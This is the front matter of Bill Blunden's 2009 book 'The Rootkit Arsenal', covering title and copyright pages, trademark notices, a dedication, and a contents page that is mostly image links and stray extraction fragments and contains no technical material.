**WE ARE IN CONTROL** 

# The Rootkit

**Escape and Evasion in the Dark Corners of the System** 



**Reverend Bill Blunden** 

# The Rootkit Arsenal Escape and Evasion in the Dark Corners of the System



# Reverend Bill Blunden

Wordware Publishing, Inc.

#### **Library of Congress Cataloging-in-Publication Data**

Blunden, Bill, 1969- The rootkit arsenal / by Bill Blunden. p. cm. Indudes bibliographical references and index. ISBN 978-1-59822-061 -2 (pbk. : alk. paper) 1. Computers- Access control. 2. Computer viruses. 3. Computer hackers. I. Title. QA76.9.A25B5852009 005.8—dc22 2009008316

© 2009, Wordware Publishing, Inc.

An imprint of Jones and Bartlett Publishers

All Rights Reserved

1100 Summit Ave., Suite 102 Plano, Texas 75074

#### No part of this book may be reproduced in any form or by any means without permission in writing from Wordware Publishing, Inc.

#### Printed in the United States of America

ISBN-13: 978-1-59822-061-2 ISBN-I0: 1-59822-061-6 10 9 8 7 6 5 4 3 2 1 0905

Microsoft, PowerPoint, and Windows Media are either registered trademarks or trademarks of Microsoft Corporation in the United States and/or other countries. Computrace is a registered trademark of Absolute Software, Corp., EnCase is a registered trademark of Guidance Software, Inc. Eudora is a registered trademark of Quakomm Incorporated. File Scavenger is a registered trademark of QueTek Consulting Corporation. Ghost and PowerQuest are trademarks of Symantec Corporation. GoToMyPC is a registered trademark ofCitrix Online, LLC. KeyCarbon is a registered trademark of www.keycarbon.com. Metasploit is a registered trademark of Metasploit, LLC. OpenBoot is a trademark of Sun Microsystems, Inc. PC Tattletale is a trademark of Parental Control Products, LLC. ProDiscover is a registered trademark of Technology Pathways, LLC. Spector Pro is a registered trademark of SpectorSoft Corporation. Tripwire is a registered trademark of Tripwire, Inc. VERlSIGN is a registered trademark of VeriSign, Inc. VMware is a registered trademark of VMware, Inc. Wires hark is a registered trademark of Wireshark Foundation. Zango is a registered trademark of Zango, Inc. Other brand names and product names mentioned in this book are trademarks or service marks of their respective companies. Any omission or misuse (of any kind) of service marks or trademarks should not be regarded as intent to infringe on the property of others. The publisher recognizes and respects all marks used by companies, manufacturers, and developers as a means to distinguish their products.

This book is sold as is, without warranty of any kind, either express or implied, respecting the contents of this book and any disks or programs that may accompany it, induding but not limited to implied warranties for the book's quality, performance, merchantability, or fitness for any particular purpose. Neither Jones and Bartlett Publishers nor its dealers or distributors shall be liable to the purchaser or any other person or entity with respect to any liability, loss, or damage caused or alleged to have been caused directly or indirectly by this book.

**All** inquiries for volume purchases of this book should be addressed to Wordware Publishing, Inc., at the above address. Telephone inquiries may be made by calling: (972) 423-0090

孫悟空

This book is dedicated to Sun Wukong, the quintessential mischief-maker.



 $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ 

## **Contents**











## **Part II - System Modification**







 $\cdot$  $\bar{\psi}$ 

 $\frac{\dot{p}^2}{2}$ 



### **Part III - Anti-Forensics**

